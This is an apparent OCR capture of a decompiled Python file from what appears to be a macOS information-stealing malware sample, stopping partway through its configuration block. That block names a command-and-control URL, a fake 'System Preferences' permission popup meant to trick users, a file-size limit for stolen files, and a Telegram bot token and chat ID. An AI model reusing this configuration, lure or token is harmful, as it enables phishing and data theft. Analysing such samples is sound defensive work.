 功能。 管理 了解详细信息
__init__.py weed__main__.py
lib > library > weed__main__.py > ...
1 # uncompyle6 version 3.9.2
2 # Python bytecode version base 3.7.0 (3394)
3 # Decompiled from: Python 3.12.7 | packaged by Anaconda, Inc. | (main,
4 # Embedded file name: weed.py
5 # Compiled at: 2023-03-13 07:05:57
6 # Size of source mod 2**32: 1014 bytes
7 ___config__ = {
8 'build_id': '"4D32B7B1B7529E17F6E138C7E4146E31"',
9 'app_name': '"weed"',
10 'api_url': '"http://mac.cracked23.site"',
11 'popup_title': '"System Preferences"',
12 'popup_text': '"MacOS wants to access the System Preferences"',
13 'max_file_size': '"100000000"',
14 'bot_token': '"6056159172:AAEbi5hRzK-FCrLSs6JJH4cLjQMovTkPSX4"',
15 'bot_chat_id': '"1550714282"',